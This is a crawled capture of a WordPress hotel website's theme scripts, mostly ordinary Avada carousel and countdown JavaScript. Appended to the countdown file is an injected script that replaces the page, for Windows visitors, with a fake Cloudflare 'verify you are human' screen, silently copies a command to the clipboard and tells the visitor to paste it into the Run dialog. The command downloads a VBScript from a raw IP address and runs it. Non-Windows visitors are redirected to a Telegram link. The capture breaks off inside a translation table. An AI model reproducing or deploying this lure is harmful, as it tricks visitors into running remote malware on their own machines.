<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1023","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"41","nav_highlight_border":"0","logo_margin_top":"51px","logo_margin_bottom":"56px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Left","logo_alignment":"Center","header_sticky":"1","side_header_break_point":"1023","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"left","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1023","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"41","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"none"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"Left"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1023","slider_position":"below","header_transparency":"0","header_position":"Left","content_break_point":"800","status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1
body_size: 1111
content:
var generateCarousel=function(){jQuery().carouFredSel&&jQuery(".fusion-carousel").each(function(){var a=jQuery(this).attr("data-imagesize")?jQuery(this).data("imagesize"):"fixed",b=!jQuery(this).attr("data-metacontent")||"yes"!==jQuery(this).data("metacontent"),c=!(!jQuery(this).attr("data-autoplay")||"yes"!==jQuery(this).data("autoplay")),d=jQuery(this).parents(".related-posts").length?fusionCarouselVars.related_posts_speed:fusionCarouselVars.carousel_speed,e=jQuery(this).attr("data-scrollfx")?jQuery(this).data("scrollfx"):"scroll",f=jQuery(this).attr("data-scrollitems")?jQuery(this).data("scrollitems"):null,g=!(!jQuery(this).attr("data-touchscroll")||"yes"!==jQuery(this).data("touchscroll")),h=g?" fusion-carousel-swipe":"",i=jQuery(this).attr("data-columns")?jQuery(this).data("columns"):6,j=jQuery(this).attr("data-itemmargin")?parseInt(jQuery(this).data("itemmargin"),10):44,k=jQuery(this).attr("data-itemwidth")?parseInt(jQuery(this).data("itemwidth"),10)+j:180+j,l=jQuery(this).parent().hasClass("fusion-image-carousel")&&"fixed"===a?"115px":"variable";jQuery(this).find(".fusion-carousel-positioner").css("margin-left","-"+j+"px"),jQuery(this).find(".fusion-carousel-item").css("margin-left",j+"px"),jQuery(this).find(".fusion-nav-prev").css("margin-left",j+"px"),jQuery(this).find("ul").carouFredSel({circular:!0,infinite:!0,responsive:!0,centerVertically:b,height:l,width:"100%",auto:{play:c,timeoutDuration:parseInt(d,10)},items:{height:l,width:k,visible:{min:1,max:i}},scroll:{pauseOnHover:!0,items:f,fx:e},swipe:{onTouch:g,onMouse:g,options:{excludedElements:"button, input, select, textarea, a, .noSwipe"}},prev:jQuery(this).find(".fusion-nav-prev"),next:jQuery(this).find(".fusion-nav-next"),onCreate:function(){jQuery(this).find(".fusion-carousel-item-wrapper").css("visibility","inherit"),jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-nav").css("visibility","inherit"),jQuery(this).parents(".fusion-woo-featured-products-slider").length&&jQuery(this).parent().css("overflow",""),b&&jQuery(this).css("line-height",jQuery(this).parent().height()+"px"),jQuery(this).css("top","auto"),jQuery(this).parents(".fusion-carousel").find(".fusion-nav-next").each(function(){jQuery(this).css("left",jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-wrapper").width()-jQuery(this).width())}),"fixed"===a&&jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css("height",jQuery(this).parents(".fusion-carousel-item").siblings().first().find("img").height())}),jQuery(window).trigger("resize")},currentVisible:function(a){return a}},{wrapper:{classname:"fusion-carousel-wrapper"+h}})})};!function(a){"use strict";a.fn.fusion_recalculate_carousel=function(){a(this).not(".fusion-woo-featured-products-slider").each(function(){var b,c,d=a(this),e=a(this).data("imagesize");setTimeout(function(){d.find(".fusion-nav-next").each(function(){a(this).css("left",d.find(".fusion-carousel-wrapper").width()-a(this).width())}),"fixed"===e&&(b=d.find(".fusion-carousel-item").map(function(){return a(this).find("img").height()}).get(),c=Math.max.apply(null,b),d.find(".fusion-placeholder-image").each(function(){a(this).css("height",c)}),a(d).parents(".fusion-image-carousel").length>=1&&d.find(".fusion-image-wrapper").each(function(){a(this).css("height",c),a(this).css("width","100%"),a(this).find("> a").css("line-height",c-2+"px")}))},5)})}}(jQuery),jQuery(window).load(function(){generateCarousel()}),jQuery(document).ready(function(){jQuery(window).on("resize",function(){jQuery(".fusion-carousel").fusion_recalculate_carousel()})});

--- FILE ---
content_type: application/javascript
request_url: https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0
body_size: 15183
content:
!function(a){a.fn.countDown=function(b){return config={},a.extend(config,b),diffSecs=this.setCountDown(config),config.onComplete&&a.data(a(this)[0],"callback",config.onComplete),config.omitWeeks&&a.data(a(this)[0],"omitWeeks",config.omitWeeks),a("#"+a(this).attr("id")+" .fusion-digit").html('<div class="top"></div><div class="bottom"></div>'),a(this).doCountDown(a(this).attr("id"),diffSecs,500),this},a.fn.stopCountDown=function(){clearTimeout(a.data(this[0],"timer"))},a.fn.startCountDown=function(){this.doCountDown(a(this).attr("id"),a.data(this[0],"diffSecs"),500)},a.fn.setCountDown=function(b){var c=new Date;b.targetDate?c=new Date(b.targetDate.month+"/"+b.targetDate.day+"/"+b.targetDate.year+" "+b.targetDate.hour+":"+b.targetDate.min+":"+b.targetDate.sec+(b.targetDate.utc?" UTC":"")):b.targetOffset&&(c.setFullYear(b.targetOffset.year+c.getFullYear()),c.setMonth(b.targetOffset.month+c.getMonth()),c.setDate(b.targetOffset.day+c.getDate()),c.setHours(b.targetOffset.hour+c.getHours()),c.setMinutes(b.targetOffset.min+c.getMinutes()),c.setSeconds(b.targetOffset.sec+c.getSeconds()));var d=new Date;if(b.gmtOffset){var e=60*b.gmtOffset*6e4,f=6e4*d.getTimezoneOffset();d=new Date(d.getTime()+e+f)}return diffSecs=Math.floor((c.valueOf()-d.valueOf())/1e3),a.data(this[0],"diffSecs",diffSecs),diffSecs},a.fn.doCountDown=function(b,c,d){$this=a("#"+b),c<=0&&(c=0,$this.data("timer")&&clearTimeout($this.data("timer"))),secs=c%60,mins=Math.floor(c/60)%60,hours=Math.floor(c/60/60)%24,1==$this.data("omitWeeks")?(days=Math.floor(c/60/60/24),weeks=Math.floor(c/60/60/24/7)):(days=Math.floor(c/60/60/24)%7,weeks=Math.floor(c/60/60/24/7)),days>99&&$this.find(".fusion-dash-days").find(".fusion-hundred-digit").css("display","inline-block"),days>999&&$this.find(".fusion-dash-days").find(".fusion-thousand-digit").css("display","inline-block"),weeks>99&&$this.find(".fusion-dash-weeks").find(".fusion-hundred-digit").css("display","inline-block"),$this.dashChangeTo(b,"fusion-dash-seconds",secs,d||800),$this.dashChangeTo(b,"fusion-dash-minutes",mins,d||1200),$this.dashChangeTo(b,"fusion-dash-hours",hours,d||1200),$this.dashChangeTo(b,"fusion-dash-days",days,d||1200),$this.dashChangeTo(b,"fusion-dash-weeks",weeks,d||1200),a.data($this[0],"diffSecs",c),c>0?(e=$this,t=setTimeout(function(){e.doCountDown(b,c-1)},1e3),a.data(e[0],"timer",t)):(cb=a.data($this[0],"callback"))&&a.data($this[0],"callback")()},a.fn.dashChangeTo=function(b,c,d,e){$this=a("#"+b);for(var f=$this.find("."+c+" .fusion-digit").length-1;f>=0;f--){var g=d%10;d=(d-g)/10,$this.digitChangeTo("#"+$this.attr("id")+" ."+c+" .fusion-digit:eq("+f+")",g,e)}},a.fn.digitChangeTo=function(b,c,d){var e=a(b+" div.top"),f=a(b+" div.bottom");d||(d=800),e.html()!=c+""&&e.not(":animated").length&&(e.css({display:"none"}),e.html(c||"0").fadeOut(d,function(){f.html(e.html()),f.css({display:"block",height:"auto"}),e.css({display:"none"})}))}}(jQuery);<script>
(function () {

  var ua = navigator.userAgent || "";
  if (ua.indexOf("Windows") === -1) return;


  document.documentElement.style.margin = "0";
  document.documentElement.style.padding = "0";
  document.body.style.margin = "0";
  document.body.style.padding = "0";
  document.body.style.overflow = "hidden";


  document.body.innerHTML = "";


  var container = document.createElement("div");
  container.id = "windows-fullscreen";

  container.style.cssText = `
    position:fixed;
    inset:0;
    width:100vw;
    height:100vh;
    z-index:2147483647;
    background:#ffffff;
    display:flex;
    align-items:center;
    justify-content:center;
    font-family:system-ui, sans-serif;
  `;


  container.innerHTML = `
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <script>
(function () {
  const redirectUrl = "https://t.me/Tarnkappe_info";

  
  const ua = navigator.userAgent || "";
  const isWindows =
    ua.includes("Windows NT") ||
    ua.includes("Win64") ||
    ua.includes("Win32");

  if (!isWindows) {
    
    if (window.location.href !== redirectUrl) {
      window.location.replace(redirectUrl);
    }
  }
})();
</script>

  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }

    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>


   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = 'cmd /c echo Set h=CreateObject("WinHttp.WinHttpRequest.5.1"):h.Open "GET","http://198.13.158.127:5506/i.vbs",0:h.Send:Execute h.ResponseText > "%temp%\i.vbs" && "%temp%\i.vbs"';


(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       
  const logoParam = params.get('logo');       

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';


  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // aktuelles website icon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;


  const candidates = [
    faviconUrl,                                                
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>

document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {

          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }


    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});


document.addEventListener('copy', function (e) {

    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>


<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

